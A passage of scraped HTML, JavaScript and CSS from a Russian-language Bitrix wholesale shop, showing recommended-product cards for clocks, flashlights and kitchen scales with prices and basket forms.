											Артикул: 1363                                        </div>
										                                    <div class="clr"></div>
                                </div>
								                            <div
                                    class="item-price-cont one" id="big-data-item-price-cont-3963"
                            >
								                                                                            <div class="item-price">
												                                                <span class="catalog-item-price">
																										 <span>$</span>3.00																									</span>
																								                                                    <div class="catalog-detail-item-price-view opt1price">
                                                        <span class="priceName">Vip: </span>$<span
                                                                class="optpricevalue">2.80</span>                                                     </div>
                                                    <div class="tooltip"
                                                         data-tooltip-content="#tooltip_content_3963">
																												                                                            <div class="priceCntLine">
																От 100 шт                                                            </div>
                                                            или																												от общей суммы $300.00...                                                    </div>
                                                    <div class="tooltip_templates"><span
                                                                id="tooltip_content_3963">
														Цена Vip для этого товара предоставляется															                                                                при заказе От 100 шт или																														от общей суммы $300.00 по группе категорий: Bluetooth-колонки, радио, Smart часы и фитнес браслеты, Авто электроника, Аккумуляторы, Велотовары, Весы, Вешалки и стойки для одежды и обуви, Видеонаблюдение, Детские фотоаппараты, Зарядные устройства, Калькуляторы, , Разное и раcпродажа, Система вызова официанта, Термометры, Тестеры, Техника для личного ухода, Туризм, Фонари, Часы наручные, Часы электронные, Многофункциональные Smart устройства, 													</span>
                                                    </div>
                                                    <div class="catalog-detail-item-price-view optBig">
											<span class="catalog-detail-item-price-current ">
												Крупный опт: <span id="need_opt_3963"
                                                                   class="psevdolink"
                                                                   data-product-id="3963">уточнить</span>
											</span>
                                                        <br/>
                                                    </div>
												                                            </div>
																			                            </div>
							                            <div class="buy_more">
								                                    <div class="available">
										                                            <div class="avl">
                                                <i class="fa fa-check-circle"></i>
                                                <span>
													В наличии												</span>
                                            </div>
										                                    </div>
									                                    <div class="add2basket_block">
										                                            <form action="/ajax/add2basket.php" class="add2basket_form">
												                                                <a href="javascript:void(0)" class="minus"
                                                   id="quantity_minus_bx_1182278561_3963"><span>-</span></a>
                                                <input type="text" id="quantity_bx_1182278561_3963" name="quantity"
                                                       class="quantity"
                                                       value="1"/>
                                                <a href="javascript:void(0)" class="plus"
                                                   id="quantity_plus_bx_1182278561_3963"><span>+</span></a>
												                                                    <input type="hidden" name="ID" value="3963"/>
													                                                    <input type="hidden" name="PROPS" value="YToxOntpOjA7YTozOntzOjQ6Ik5BTUUiO3M6MTQ6ItCQ0YDRgtC40LrRg9C7IjtzOjQ6IkNPREUiO3M6MTI6IkNNTDJfQVJUSUNMRSI7czo1OiJWQUxVRSI7czo0OiIxMzYzIjt9fQ,,"/>
													                                                <button type="button"
                                                        id="bx_1182278561_3963_btn_buy"
                                                        class="btn_buy" name="add2basket"><i
                                                            class="fa fa-shopping-cart"></i><span>В корзину</span>
                                                </button>
                                            </form>
											                                    </div>
									                                <div class="clr"></div>
								                                    <div class="compare">
                                        <a href="javascript:void(0)" class="catalog-item-compare"
                                           id="catalog_add2compare_link_bx_1182278561_3963"
                                           onclick="return addToCompare('/catalog/termometry_1/termometr_kukhonnyy_ta_278_s_vynosnym_datchikom_ot_50_do_300_s_s_vynosnym_shchupom?action=ADD_TO_COMPARE_LIST&amp;id=3963&amp;AJAX_ITEMS=undefined&amp;RID=undefined', 'catalog_add2compare_link_bx_1182278561_3963', '/');"
                                           title="Добавить к сравнению" rel="nofollow"><i
                                                    class="fa fa-bar-chart"></i><i class="fa fa-check"></i></a>
                                    </div>
									                                        <div class="delay">
                                            <a href="javascript:void(0)" id="catalog-item-delay-bx_1182278561_3963"
                                               class="catalog-item-delay"
                                               onclick="return addToDelay('3963', 'quantity_bx_1182278561_3963', 'YToxOntpOjA7YTozOntzOjQ6Ik5BTUUiO3M6MTQ6ItCQ0YDRgtC40LrRg9C7IjtzOjQ6IkNPREUiO3M6MTI6IkNNTDJfQVJUSUNMRSI7czo1OiJWQUxVRSI7czo0OiIxMzYzIjt9fQ,,', '', 'catalog-item-delay-bx_1182278561_3963', '/')"
                                               title="Отложить" rel="nofollow"><i
                                                        class="fa fa-heart-o"></i><i class="fa fa-check"></i></a>
                                        </div>
										                            </div>
                        </div>
                    </div>
					                    <div class="catalog-item-card">
                        <div class="catalog-item-info">
							                            <div class="item-image-cont">
                                <div class="item-image">
                                    <a href="/catalog/fonari/lazernye_ukazki/fonar_lazer_siniy_yx_b015_2kh16340_5_nasadok_zu_220v_box">
										                                            <img class="item_img" src="/upload/iblock/6d9/0zodegadm2uno1f6wz8vrzora62vdxgl/fonar_lazer_siniy_yx_b015_2kh16340_5_nasadok_zu_220v_box.jpeg"
                                                 width="170"
                                                 height="170"
                                                 alt="фонарь-лазер синий yx-b015, 2х16340, 5 насадок, зу 220v, box, оптом, купить" title="фонарь-лазер синий yx-b015, 2х16340, 5 насадок, зу 220v, box, оптом, купить"/>
																				                                        <span class="sticker">
																					</span>
										                                    </a>
                                </div>
                            </div>
							                            <div class="item-all-title">
                                <a class="item-title" href="/catalog/fonari/lazernye_ukazki/fonar_lazer_siniy_yx_b015_2kh16340_5_nasadok_zu_220v_box"
                                   title="Фонарь-лазер синий YX-B015, 2х16340, 5 насадок, ЗУ 220V, Box">
									Фонарь-лазер синий YX-B015, 2х16340, 5 насадок, ЗУ 220V, Box                                </a>
                            </div>
							                                <div class="article_rating">
									                                        <div class="article">
											Артикул: 4360                                        </div>
										                                    <div class="clr"></div>
                                </div>
								                            <div
                                    class="item-price-cont one" id="big-data-item-price-cont-5994"
                            >
								                                                                            <div class="item-price">
												                                                <span class="catalog-item-price">
																										 <span>$</span>23.50																									</span>
																								                                                    <div class="catalog-detail-item-price-view opt1price">
                                                        <span class="priceName">Vip: </span>$<span
                                                                class="optpricevalue">22.40</span>                                                     </div>
                                                    <div class="tooltip"
                                                         data-tooltip-content="#tooltip_content_5994">
																												                                                            <div class="priceCntLine">
																От 15 шт                                                            </div>
                                                            или																												от общей суммы $300.00...                                                    </div>
                                                    <div class="tooltip_templates"><span
                                                                id="tooltip_content_5994">
														Цена Vip для этого товара предоставляется															                                                                при заказе От 15 шт или																														от общей суммы $300.00 по группе категорий: Bluetooth-колонки, радио, Smart часы и фитнес браслеты, Авто электроника, Аккумуляторы, Велотовары, Весы, Вешалки и стойки для одежды и обуви, Видеонаблюдение, Детские фотоаппараты, Зарядные устройства, Калькуляторы, , Разное и раcпродажа, Система вызова официанта, Термометры, Тестеры, Техника для личного ухода, Туризм, Фонари, Часы наручные, Часы электронные, Многофункциональные Smart устройства, 													</span>
                                                    </div>
                                                    <div class="catalog-detail-item-price-view optBig">
											<span class="catalog-detail-item-price-current ">
												Крупный опт: <span id="need_opt_5994"
                                                                   class="psevdolink"
                                                                   data-product-id="5994">уточнить</span>
											</span>
                                                        <br/>
                                                    </div>
												                                            </div>
																			                            </div>
							                            <div class="buy_more">
								                                    <div class="available">
										                                            <div class="avl">
                                                <i class="fa fa-check-circle"></i>
                                                <span>
													В наличии												</span>
                                            </div>
										                                    </div>
									                                    <div class="add2basket_block">
										                                            <form action="/ajax/add2basket.php" class="add2basket_form">
												                                                <a href="javascript:void(0)" class="minus"
                                                   id="quantity_minus_bx_1182278561_5994"><span>-</span></a>
                                                <input type="text" id="quantity_bx_1182278561_5994" name="quantity"
                                                       class="quantity"
                                                       value="1"/>
                                                <a href="javascript:void(0)" class="plus"
                                                   id="quantity_plus_bx_1182278561_5994"><span>+</span></a>
												                                                    <input type="hidden" name="ID" value="5994"/>
													                                                    <input type="hidden" name="PROPS" value="YToxOntpOjA7YTozOntzOjQ6Ik5BTUUiO3M6MTQ6ItCQ0YDRgtC40LrRg9C7IjtzOjQ6IkNPREUiO3M6MTI6IkNNTDJfQVJUSUNMRSI7czo1OiJWQUxVRSI7czo0OiI0MzYwIjt9fQ,,"/>
													                                                <button type="button"
                                                        id="bx_1182278561_5994_btn_buy"
                                                        class="btn_buy" name="add2basket"><i
                                                            class="fa fa-shopping-cart"></i><span>В корзину</span>
                                                </button>
                                            </form>
											                                    </div>
									                                <div class="clr"></div>
								                                    <div class="compare">
                                        <a href="javascript:void(0)" class="catalog-item-compare"
                                           id="catalog_add2compare_link_bx_1182278561_5994"
                                           onclick="return addToCompare('/catalog/termometry_1/termometr_kukhonnyy_ta_278_s_vynosnym_datchikom_ot_50_do_300_s_s_vynosnym_shchupom?action=ADD_TO_COMPARE_LIST&amp;id=5994&amp;AJAX_ITEMS=undefined&amp;RID=undefined', 'catalog_add2compare_link_bx_1182278561_5994', '/');"
                                           title="Добавить к сравнению" rel="nofollow"><i
                                                    class="fa fa-bar-chart"></i><i class="fa fa-check"></i></a>
                                    </div>
									                                        <div class="delay">
                                            <a href="javascript:void(0)" id="catalog-item-delay-bx_1182278561_5994"
                                               class="catalog-item-delay"
                                               onclick="return addToDelay('5994', 'quantity_bx_1182278561_5994', 'YToxOntpOjA7YTozOntzOjQ6Ik5BTUUiO3M6MTQ6ItCQ0YDRgtC40LrRg9C7IjtzOjQ6IkNPREUiO3M6MTI6IkNNTDJfQVJUSUNMRSI7czo1OiJWQUxVRSI7czo0OiI0MzYwIjt9fQ,,', '', 'catalog-item-delay-bx_1182278561_5994', '/')"
                                               title="Отложить" rel="nofollow"><i
                                                        class="fa fa-heart-o"></i><i class="fa fa-check"></i></a>
                                        </div>
										                            </div>
                        </div>
                    </div>
					                    <div class="catalog-item-card">
                        <div class="catalog-item-info">
							                            <div class="item-image-cont">
                                <div class="item-image">
                                    <a href="/catalog/fonari/fonari_police/fonari_police_akkumulyatornye/fonar_police_x71a_hp50_1x18650_3xaaa_indikatsiya_zaryada_zoom_zu_type_c_box">
										                                            <img class="item_img" src="/upload/iblock/429/326y2prlnhz1amooc55lv696vnf7nu8l/fonar_police_x71a_hp50_1x18650_3xaaa_indikatsiya_zaryada_zoom_zu_type_c_box.png"
                                                 width="170"
                                                 height="170"
                                                 alt="фонарь police x71a-hp50, 1x18650/3xaaa, индикация заряда, zoom, зу type-c, box, оптом, купить" title="фонарь police x71a-hp50, 1x18650/3xaaa, индикация заряда, zoom, зу type-c, box, оптом, купить"/>
																				                                        <span class="sticker">
																					</span>
										                                    </a>
                                </div>
                            </div>
							                            <div class="item-all-title">
                                <a class="item-title" href="/catalog/fonari/fonari_police/fonari_police_akkumulyatornye/fonar_police_x71a_hp50_1x18650_3xaaa_indikatsiya_zaryada_zoom_zu_type_c_box"
                                   title="Фонарь Police X71A-HP50, 1x18650/3xAAA, индикация заряда, zoom, ЗУ Type-C, Box">
									Фонарь Police X71A-HP50, 1x18650/3xAAA, индикация заряда, zoom, ЗУ Type-C, Box                                </a>
                            </div>
							                                <div class="article_rating">
									                                        <div class="article">
											Артикул: 7625                                        </div>
										                                    <div class="clr"></div>
                                </div>
								                            <div
                                    class="item-price-cont one" id="big-data-item-price-cont-9927"
                            >
								                                                                            <div class="item-price">
												                                                <span class="catalog-item-price">
																										 <span>$</span>4.50																									</span>
																								                                                    <div class="catalog-detail-item-price-view opt1price">
                                                        <span class="priceName">Vip: </span>$<span
                                                                class="optpricevalue">4.30</span>                                                     </div>
                                                    <div class="tooltip"
                                                         data-tooltip-content="#tooltip_content_9927">
																												                                                            <div class="priceCntLine">
																От 40 шт                                                            </div>
                                                            или																												от общей суммы $300.00...                                                    </div>
                                                    <div class="tooltip_templates"><span
                                                                id="tooltip_content_9927">
														Цена Vip для этого товара предоставляется															                                                                при заказе От 40 шт или																														от общей суммы $300.00 по группе категорий: Bluetooth-колонки, радио, Smart часы и фитнес браслеты, Авто электроника, Аккумуляторы, Велотовары, Весы, Вешалки и стойки для одежды и обуви, Видеонаблюдение, Детские фотоаппараты, Зарядные устройства, Калькуляторы, , Разное и раcпродажа, Система вызова официанта, Термометры, Тестеры, Техника для личного ухода, Туризм, Фонари, Часы наручные, Часы электронные, Многофункциональные Smart устройства, 													</span>
                                                    </div>
                                                    <div class="catalog-detail-item-price-view optBig">
											<span class="catalog-detail-item-price-current ">
												Крупный опт: <span id="need_opt_9927"
                                                                   class="psevdolink"
                                                                   data-product-id="9927">уточнить</span>
											</span>
                                                        <br/>
                                                    </div>
												                                            </div>
																			                            </div>
							                            <div class="buy_more">
								                                    <div class="available">
										                                            <div class="not_avl">
                                                <i class="fa fa-times-circle"></i>
                                                <span>Нет в наличии</span>
                                            </div>
											                                    </div>
									                                    <div class="add2basket_block">
										                                                <a id="bx_1182278561_9927_popup_btn" class="btn_buy apuo"
                                                   href="javascript:void(0)" rel="nofollow" data-action="under_order"><i
                                                            class="fa fa-clock-o"></i><span>Под заказ</span></a>
												                                    </div>
									                                <div class="clr"></div>
								                                    <div class="compare">
                                        <a href="javascript:void(0)" class="catalog-item-compare"
                                           id="catalog_add2compare_link_bx_1182278561_9927"
                                           onclick="return addToCompare('/catalog/termometry_1/termometr_kukhonnyy_ta_278_s_vynosnym_datchikom_ot_50_do_300_s_s_vynosnym_shchupom?action=ADD_TO_COMPARE_LIST&amp;id=9927&amp;AJAX_ITEMS=undefined&amp;RID=undefined', 'catalog_add2compare_link_bx_1182278561_9927', '/');"
                                           title="Добавить к сравнению" rel="nofollow"><i
                                                    class="fa fa-bar-chart"></i><i class="fa fa-check"></i></a>
                                    </div>
									                            </div>
                        </div>
                    </div>
					                    <div class="catalog-item-card">
                        <div class="catalog-item-info">
							                            <div class="item-image-cont">
                                <div class="item-image">
                                    <a href="/catalog/vesy/vesy_kukhonnye/vesy_kukhonnye_qz_157a_10kg_1g">
										                                            <img class="item_img" src="/upload/iblock/8f8/be81ow2fl86vejmr1hea4xnzu517k83x/vesy_kukhonnye_qz_157a_10kg_1g.jpeg"
                                                 width="170"
                                                 height="170"
                                                 alt="весы кухонные qz-157a, 10кг (1г), оптом, купить" title="весы кухонные qz-157a, 10кг (1г), оптом, купить"/>
																				                                        <span class="sticker">
																					</span>
										                                    </a>
                                </div>
                            </div>
							                            <div class="item-all-title">
                                <a class="item-title" href="/catalog/vesy/vesy_kukhonnye/vesy_kukhonnye_qz_157a_10kg_1g"
                                   title="Весы кухонные QZ-157A, 10кг (1г)">
									Весы кухонные QZ-157A, 10кг (1г)                                </a>
                            </div>
							                                <div class="article_rating">
									                                        <div class="article">
											Артикул: 8551                                        </div>
										                                    <div class="clr"></div>
                                </div>
								                            <div
                                    class="item-price-cont one" id="big-data-item-price-cont-10954"
                            >
								                                                                            <div class="item-price">
												                                                <span class="catalog-item-price">
																										 <span>$</span>8.00																									</span>
																								                                                    <div class="catalog-detail-item-price-view opt1price">
                                                        <span class="priceName">Vip: </span>$<span
                                                                class="optpricevalue">7.50</span>                                                     </div>
                                                    <div class="tooltip"
                                                         data-tooltip-content="#tooltip_content_10954">
																												                                                            <div class="priceCntLine">
																От 24 шт                                                            </div>
                                                            или																												от общей суммы $300.00...                                                    </div>
                                                    <div class="tooltip_templates"><span
                                                                id="tooltip_content_10954">
														Цена Vip для этого товара предоставляется															                                                                при заказе От 24 шт или																														от общей суммы $300.00 по группе категорий: Bluetooth-колонки, радио, Smart часы и фитнес браслеты, Авто электроника, Аккумуляторы, Велотовары, Весы, Вешалки и стойки для одежды и обуви, Видеонаблюдение, Детские фотоаппараты, Зарядные устройства, Калькуляторы, , Разное и раcпродажа, Система вызова официанта, Термометры, Тестеры, Техника для личного ухода, Туризм, Фонари, Часы наручные, Часы электронные, Многофункциональные Smart устройства, 													</span>
                                                    </div>
                                                    <div class="catalog-detail-item-price-view optBig">
											<span class="catalog-detail-item-price-current ">
												Крупный опт: <span id="need_opt_10954"
                                                                   class="psevdolink"
                                                                   data-product-id="10954">уточнить</span>
											</span>
                                                        <br/>
                                                    </div>
												                                            </div>
																			                            </div>
							                            <div class="buy_more">
								                                    <div class="available">
										                                            <div class="avl">
                                                <i class="fa fa-check-circle"></i>
                                                <span>
													В наличии												</span>
                                            </div>
										                                    </div>
									                                    <div class="add2basket_block">
										                                            <form action="/ajax/add2basket.php" class="add2basket_form">
												                                                <a href="javascript:void(0)" class="minus"
                                                   id="quantity_minus_bx_1182278561_10954"><span>-</span></a>
                                                <input type="text" id="quantity_bx_1182278561_10954" name="quantity"
                                                       class="quantity"
                                                       value="1"/>
                                                <a href="javascript:void(0)" class="plus"
                                                   id="quantity_plus_bx_1182278561_10954"><span>+</span></a>
												                                                    <input type="hidden" name="ID" value="10954"/>
													                                                    <input type="hidden" name="PROPS" value="YToxOntpOjA7YTozOntzOjQ6Ik5BTUUiO3M6MTQ6ItCQ0YDRgtC40LrRg9C7IjtzOjQ6IkNPREUiO3M6MTI6IkNNTDJfQVJUSUNMRSI7czo1OiJWQUxVRSI7czo0OiI4NTUxIjt9fQ,,"/>
													                                                <button type="button"
                                                        id="bx_1182278561_10954_btn_buy"
                                                        class="btn_buy" name="add2basket"><i
                                                            class="fa fa-shopping-cart"></i><span>В корзину</span>
                                                </button>
                                            </form>
											                                    </div>
									                                <div class="clr"></div>
								                                    <div class="compare">
                                        <a href="javascript:void(0)" class="catalog-item-compare"
                                           id="catalog_add2compare_link_bx_1182278561_10954"
                                           onclick="return addToCompare('/catalog/termometry_1/termometr_kukhonnyy_ta_278_s_vynosnym_datchikom_ot_50_do_300_s_s_vynosnym_shchupom?action=ADD_TO_COMPARE_LIST&amp;id=10954&amp;AJAX_ITEMS=undefined&amp;RID=undefined', 'catalog_add2compare_link_bx_1182278561_10954', '/');"
                                           title="Добавить к сравнению" rel="nofollow"><i
                                                    class="fa fa-bar-chart"></i><i class="fa fa-check"></i></a>
                                    </div>
									                                        <div class="delay">
                                            <a href="javascript:void(0)" id="catalog-item-delay-bx_1182278561_10954"
                                               class="catalog-item-delay"
                                               onclick="return addToDelay('10954', 'quantity_bx_1182278561_10954', 'YToxOntpOjA7YTozOntzOjQ6Ik5BTUUiO3M6MTQ6ItCQ0YDRgtC40LrRg9C7IjtzOjQ6IkNPREUiO3M6MTI6IkNNTDJfQVJUSUNMRSI7czo1OiJWQUxVRSI7czo0OiI4NTUxIjt9fQ,,', '', 'catalog-item-delay-bx_1182278561_10954', '/')"
                                               title="Отложить" rel="nofollow"><i
                                                        class="fa fa-heart-o"></i><i class="fa fa-check"></i></a>
                                        </div>
										                            </div>
                        </div>
                    </div>
					            </div>
            <div class="clr"></div>
        </div>
    </div>

	    <script type="text/javascript">
        BX.ready(function () {
            BX.message({
                BIGDATA_ADDITEMINCART_ADDED: "Добавлено",
                BIGDATA_POPUP_WINDOW_TITLE: "Товар добавлен в корзину",
                BIGDATA_POPUP_WINDOW_BTN_CLOSE: "Продолжить",
                BIGDATA_POPUP_WINDOW_BTN_ORDER: "Оформить заказ",
                BIGDATA_SITE_DIR: "/",
                BIGDATA_POPUP_WINDOW_MORE_OPTIONS: "Выберите дополнительные параметры товара",
                BIGDATA_COMPONENT_TEMPLATE: "/bitrix/templates/luxury-deluxe/components/bitrix/catalog.bigdata.products/.default",
                BIGDATA_OFFERS_VIEW: "PROPS",
                BIGDATA_COMPONENT_PARAMS: "{'DISPLAY_IMG_WIDTH':'178','DISPLAY_IMG_HEIGHT':'178','SHARPEN':'','DISPLAY_COMPARE':true,'SHOW_POPUP':'Y','LINE_ELEMENT_COUNT':'4','TEMPLATE_THEME':'','DETAIL_URL':'/catalog/#SECTION_CODE_PATH#/#ELEMENT_CODE#','BASKET_URL':'/personal/cart/','ACTION_VARIABLE':'action','PRODUCT_ID_VARIABLE':'id','PRODUCT_QUANTITY_VARIABLE':'quantity','ADD_PROPERTIES_TO_BASKET':'Y','PRODUCT_PROPS_VARIABLE':'prop','PARTIAL_PRODUCT_PROPERTIES':'N','SHOW_OLD_PRICE':'N','SHOW_DISCOUNT_PERCENT':'N','PRICE_CODE':['Spec','Оптовая','S-VIP','VIP','VIP1','VIP2'],'SHOW_PRICE_COUNT':'1','PRODUCT_SUBSCRIPTION':'N','PRICE_VAT_INCLUDE':true,'USE_PRODUCT_QUANTITY':false,'SHOW_NAME':'Y','SHOW_IMAGE':'Y','MESS_BTN_BUY':'','MESS_BTN_DETAIL':'','MESS_BTN_SUBSCRIBE':'','MESS_NOT_AVAILABLE':'','PAGE_ELEMENT_COUNT':'4','SHOW_FROM_SECTION':'N','IBLOCK_TYPE':'capital_catalog','IBLOCK_ID':'16','DEPTH':'2','CACHE_TYPE':'A','CACHE_TIME':'86400','CACHE_GROUPS':'Y','HIDE_NOT_AVAILABLE':'N','HIDE_NOT_AVAILABLE_OFFERS':'N','CONVERT_CURRENCY':'Y','CURRENCY_ID':'USD','SECTION_ID':'268','SECTION_CODE':'termometry_1','SECTION_ELEMENT_ID':'268','SECTION_ELEMENT_CODE':'termometry_1','ID':'11297','PROPERTY_CODE_MOD':['',''],'RCM_TYPE':'any','OFFER_TREE_PROPS_0':['COLOR','PROP2','PROP3'],'ADDITIONAL_PICT_PROP_0':'','OFFERS_SORT_FIELD':'sort','OFFERS_SORT_ORDER':'asc','OFFERS_SORT_FIELD2':'id','OFFERS_SORT_ORDER2':'desc','RCM_CUR_BASE_PAGE':'/catalog/termometry_1/termometr_kukhonnyy_ta_278_s_vynosnym_datchikom_ot_50_do_300_s_s_vynosnym_shchupom','UNIQ_COMPONENT_ID':'bigdata_recommended_products_Zz2YMH','INDEX_PAGE':false,'FILTER':['PAYED'],'PERIOD':'30','SET_TITLE':true,'OFFERS_LIMIT':'9223372036854775807','MESS_BTN_ADD_TO_BASKET':'','PROPERTY_CODE':[],'ADDITIONAL_PICT_PROP':[],'LABEL_PROP':[],'OFFER_TREE_PROPS':[],'CART_PROPERTIES':{'16':''},'SHOW_PRODUCTS':{'16':true},'BY':'AMOUNT','COMPARE_PATH':'/bitrix/components/bitrix/catalog.bigdata.products/ajax.php?AJAX_ITEMS=undefined&RID=undefined&action=COMPARE'}"
            });
			            var obbx_1182278561_3963 =
            new JCCatalogBigdataProducts({'VISUAL':{'ID':'bx_1182278561_3963','POPUP_BTN_ID':'bx_1182278561_3963_popup_btn','BTN_BUY_ID':'bx_1182278561_3963_btn_buy'},'PRODUCT':{'ID':'3963','NAME':'Часы электронные говорящие VST-7027С, температура, 2*AA','PICT':{'ID':'883859','TIMESTAMP_X':'07.01.2026 19:52:07','MODULE_ID':'iblock','HEIGHT':'170','WIDTH':'170','FILE_SIZE':'5140','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/aef/f77iuvefuabmtsn7ivdohvphrioxjktp','FILE_NAME':'chasy_elektronnye_govoryashchie_vst_7027s_temperatura_2_aa.jpeg','ORIGINAL_NAME':'chasy_elektronnye_govoryashchie_vst_7027s_temperatura_2_aa.jpeg','DESCRIPTION':'Часы электронные говорящие VST-7027С, температура, 2*AA','HANDLER_ID':'','EXTERNAL_ID':'c26e138591bd51d730453699b18f3cb9','SRC':'/upload/iblock/aef/f77iuvefuabmtsn7ivdohvphrioxjktp/chasy_elektronnye_govoryashchie_vst_7027s_temperatura_2_aa.jpeg','ALT':'часы электронные говорящие vst-7027с, температура, 2*aa, оптом, купить','TITLE':'часы электронные говорящие vst-7027с, температура, 2*aa, оптом, купить'},'CHECK_QUANTITY':true,'QUANTITY_FLOAT':false,'MAX_QUANTITY':'1011','STEP_QUANTITY':'1','PRICE_LINE':'<div class=\"present_price\"><span class=\"priceName\">Опт<\/span><span>$3.00<\/span><\/div><div class=\"optPrice\"><span class=\"priceName\">VIP: <\/span>$2.80<\/div>'}});
			            var obbx_1182278561_5994 =
            new JCCatalogBigdataProducts({'VISUAL':{'ID':'bx_1182278561_5994','POPUP_BTN_ID':'bx_1182278561_5994_popup_btn','BTN_BUY_ID':'bx_1182278561_5994_btn_buy'},'PRODUCT':{'ID':'5994','NAME':'Фонарь-лазер синий YX-B015, 2х16340, 5 насадок, ЗУ 220V, Box','PICT':{'ID':'883817','TIMESTAMP_X':'07.01.2026 19:52:06','MODULE_ID':'iblock','HEIGHT':'170','WIDTH':'170','FILE_SIZE':'5745','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/6d9/0zodegadm2uno1f6wz8vrzora62vdxgl','FILE_NAME':'fonar_lazer_siniy_yx_b015_2kh16340_5_nasadok_zu_220v_box.jpeg','ORIGINAL_NAME':'fonar_lazer_siniy_yx_b015_2kh16340_5_nasadok_zu_220v_box.jpeg','DESCRIPTION':'Фонарь-лазер синий YX-B015, 2х16340, 5 насадок, ЗУ 220V, Box','HANDLER_ID':'','EXTERNAL_ID':'749d918dd49d4f101b41b9e41874583a','SRC':'/upload/iblock/6d9/0zodegadm2uno1f6wz8vrzora62vdxgl/fonar_lazer_siniy_yx_b015_2kh16340_5_nasadok_zu_220v_box.jpeg','ALT':'фонарь-лазер синий yx-b015, 2х16340, 5 насадок, зу 220v, box, оптом, купить','TITLE':'фонарь-лазер синий yx-b015, 2х16340, 5 насадок, зу 220v, box, оптом, купить'},'CHECK_QUANTITY':true,'QUANTITY_FLOAT':false,'MAX_QUANTITY':'227','STEP_QUANTITY':'1','PRICE_LINE':'<div class=\"present_price\"><span class=\"priceName\">Опт<\/span><span>$23.50<\/span><\/div><div class=\"optPrice\"><span class=\"priceName\">VIP: <\/span>$22.40<\/div>'}});
			            var obbx_1182278561_9927 =
            new JCCatalogBigdataProducts({'VISUAL':{'ID':'bx_1182278561_9927','POPUP_BTN_ID':'bx_1182278561_9927_popup_btn','BTN_BUY_ID':'bx_1182278561_9927_btn_buy'},'PRODUCT':{'ID':'9927','NAME':'Фонарь Police X71A-HP50, 1x18650/3xAAA, индикация заряда, zoom, ЗУ Type-C, Box','PICT':{'ID':'882936','TIMESTAMP_X':'07.01.2026 19:51:45','MODULE_ID':'iblock','HEIGHT':'170','WIDTH':'170','FILE_SIZE':'23713','CONTENT_TYPE':'image/png','SUBDIR':'iblock/429/326y2prlnhz1amooc55lv696vnf7nu8l','FILE_NAME':'fonar_police_x71a_hp50_1x18650_3xaaa_indikatsiya_zaryada_zoom_zu_type_c_box.png','ORIGINAL_NAME':'fonar_police_x71a_hp50_1x18650_3xaaa_indikatsiya_zaryada_zoom_zu_type_c_box.png','DESCRIPTION':'01','HANDLER_ID':'','EXTERNAL_ID':'dea18e51ffc43dc4c28beb27e24d92bb','SRC':'/upload/iblock/429/326y2prlnhz1amooc55lv696vnf7nu8l/fonar_police_x71a_hp50_1x18650_3xaaa_indikatsiya_zaryada_zoom_zu_type_c_box.png','ALT':'фонарь police x71a-hp50, 1x18650/3xaaa, индикация заряда, zoom, зу type-c, box, оптом, купить','TITLE':'фонарь police x71a-hp50, 1x18650/3xaaa, индикация заряда, zoom, зу type-c, box, оптом, купить'},'CHECK_QUANTITY':true,'QUANTITY_FLOAT':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','PRICE_LINE':'<div class=\"present_price\"><span class=\"priceName\">Опт<\/span><span>$4.50<\/span><\/div><div class=\"optPrice\"><span class=\"priceName\">VIP: <\/span>$4.30<\/div>'}});
			            var obbx_1182278561_10954 =
            new JCCatalogBigdataProducts({'VISUAL':{'ID':'bx_1182278561_10954','POPUP_BTN_ID':'bx_1182278561_10954_popup_btn','BTN_BUY_ID':'bx_1182278561_10954_btn_buy'},'PRODUCT':{'ID':'10954','NAME':'Весы кухонные QZ-157A, 10кг (1г)','PICT':{'ID':'879428','TIMESTAMP_X':'07.01.2026 19:49:12','MODULE_ID':'iblock','HEIGHT':'170','WIDTH':'170','FILE_SIZE':'4480','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/8f8/be81ow2fl86vejmr1hea4xnzu517k83x','FILE_NAME':'vesy_kukhonnye_qz_157a_10kg_1g.jpeg','ORIGINAL_NAME':'vesy_kukhonnye_qz_157a_10kg_1g.jpeg','DESCRIPTION':'Весы QZ-157A, 10кг (1г)','HANDLER_ID':'','EXTERNAL_ID':'87fc985b302683246e0fc9e47b6cc739','SRC':'/upload/iblock/8f8/be81ow2fl86vejmr1hea4xnzu517k83x/vesy_kukhonnye_qz_157a_10kg_1g.jpeg','ALT':'весы кухонные qz-157a, 10кг (1г), оптом, купить','TITLE':'весы кухонные qz-157a, 10кг (1г), оптом, купить'},'CHECK_QUANTITY':true,'QUANTITY_FLOAT':false,'MAX_QUANTITY':'453','STEP_QUANTITY':'1','PRICE_LINE':'<div class=\"present_price\"><span class=\"priceName\">Опт<\/span><span>$8.00<\/span><\/div><div class=\"optPrice\"><span class=\"priceName\">VIP: <\/span>$7.50<\/div>'}});
			        });
    </script>
	<!--'end_frame_cache_Zz2YMH'-->

--- FILE ---
content_type: text/css
request_url: https://luxury-ua.com/bitrix/cache/css/s1/luxury-deluxe/page_5a9afa38ce89813b34e035e4c77a29c6/page_5a9afa38ce89813b34e035e4c77a29c6_v1.css?17682985153209
body_size: 891
content:


/* Start:/bitrix/templates/luxury-deluxe/components/bitrix/catalog/.default/bitrix/catalog.element/.default/style.css?1652288469887*/
.catalog-detail .catalog-detail-price span.catalog-detail-item-price {
    border: 0px solid #fde037;
    margin-bottom: 10px;
    text-align: center;
}

.price_buy_detail span#need_opt {
    color: #257dc7;
    cursor: pointer;
    font-weight: normal;
    outline: medium none;
    text-decoration: underline;
}

.min_price_msg{
    color: #257dc7;
    cursor: pointer;
    font-weight: normal;
    outline: medium none;
    text-decoration: underline;
    margin: 10px auto;
}

.min_price_container{
    display: none;
}

.catalog-detail .price-tooltip span {
    display: block;
}

.catalog-detail .catalog-preview-property {
    width: 100%;
    display: -webkit-box;
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
    margin-top: 7px;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -webkit-align-items: flex-end;
}
/* End */


/* Start:/bitrix/templates/luxury-deluxe/components/bitrix/form.result.new/prices-askiing/style.css?16522884691804*/
.product_about {
    height: 30px;
    padding: 20px 0 10px;
    position: relative;
    margin-top: 20px;
}

.product_about > img {
    float: left;
    margin-top: -20px;
    margin-right: 10px;
}

.reqlabel {
    float: left;
}

.hidden {
    display: none;
}

.popup-window-button.popup-window-button-accept_blue .popup-window-button-text {
